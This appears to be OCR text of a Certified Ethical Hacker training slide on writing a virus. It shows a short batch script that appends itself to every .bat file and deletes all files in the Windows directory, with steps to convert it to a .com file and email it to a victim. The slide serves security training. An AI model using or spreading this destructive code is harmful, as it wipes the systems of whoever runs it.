 Talking: TED JORDAN
How to Infect Systems Using a Virus: Creating a Virus
C|EH
Certified Ethical Hacker
A virus can be created in two different ways:
Writing a Virus Program
Using Virus Maker Tools
Send the Game.com file as
an email attachment to a
victim
Create a batch file
Game.bat with this text
Writing a Virus Program
@ echo off
for %%f in (*.bat) do
copy %%f + Game.bat
del c:\Windows\*.*
1
2
3
Convert the Game.bat
batch file to Game.com
using the bat2com utility
When run, it copies itself to
all the .bat files in the current
directory and deletes all the
files in the Windows directory